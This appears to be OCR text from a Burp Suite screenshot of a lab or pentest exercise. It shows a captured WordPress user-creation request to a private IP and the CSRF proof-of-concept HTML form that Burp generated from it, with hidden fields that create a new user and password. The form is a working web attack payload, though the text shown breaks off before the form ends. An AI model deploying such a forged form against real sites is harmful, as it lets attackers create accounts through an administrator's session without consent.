 CSRF PoC generator
Request to: http://10.10.40.63
Options
?
Pretty Raw \n Actions
14 Connection: close
15
16 action=createuser&_wpnonce_create-user=819b4f992b
&_wp_http_referer=
%2Fwordpress%2Fwp-admin%2Fuser-new.php&user_login
=test2&email=test2%40test.com&first_name=&
last_name=&url=&pass1=
%28JlsAl%26BngB4s%23lRJf%24%24czpO&pass1-text=
%28JlsAl%26BngB4s%23lRJf%24%24czpO&pass2=
%28JlsAl%26BngB4s%23lRJf%24%24czpO&
send_user_notification=1&role=subscriber&
? Search... 0 matches
INSPECTOR
?
Query Parameters (0)
Body Parameters (14)
Request Cookies (10)
Request Headers (13)
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://10.10.40.63/wordpress/wp-admin/user-new.php" method="POST">
6 <input type="hidden" name="action" value="createuser" />
7 <input type="hidden" name="&#95;wpnonce&#95;create&#45;user" value="819b4f992b" />
8 <input type="hidden" name="&#95;wp&#95;http&#95;referer" value="
&#47;wordpress&#47;wp&#45;admin&#47;user&#45;new&#46;php" />
9 <input type="hidden" name="user&#95;login" value="test2" />
10 <input type="hidden" name="email" value="test2&#64;test&#46;com" />
11 <input type="hidden" name="first&#95;name" value="" />
12 <input type="hidden" name="last&#95;name" value="" />
13 <input type="hidden" name="url" value="" />
14 <input type="hidden" name="pass1" value="&#40;JlsAl&amp;BngB4s&#35;lRJf&#36;&#36;czpO"
/>
15 <input type="hidden" name="pass1&#45;text" value="
&#40;JlsAl&amp;BngB4s&#35;lRJf&#36;&#36;czpO" />
16 <input type="hidden" name="pass2" value="&#40;JlsAl&amp;BngB4s&#35;lRJf&#36;&#36;czpO"
/>
? Search... 0 matches
Regenerate
Test in browser
Copy HTML
Close